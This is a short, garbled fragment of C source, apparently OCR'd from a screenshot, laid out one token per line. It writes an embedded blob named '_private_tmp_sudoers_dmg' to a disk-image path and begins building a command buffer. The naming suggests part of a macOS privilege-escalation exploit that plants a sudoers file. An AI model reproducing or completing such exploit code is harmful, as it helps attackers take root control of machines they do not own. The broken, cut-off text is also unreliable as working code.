
}
if
(
write
(
fd
,
_private_tmp_sudoers_dmg
,
_private_tmp_sudoers_dmg_len
)
!=
_private_tmp_sudoers_dmg_len
)
{
perror
(
"write"
)
;
close
(
fd
)
;
unlink
(
DMG_PATH
)
;
return
2
;
}
close
(
fd
)
;
   len 
=
10
+
strlen
(
path
)
+
strlen
(
args
)
;
if
(
(
buf 
=
(
char
*
)
malloc
(
len 
+
26
)
)
==
NULL
)
{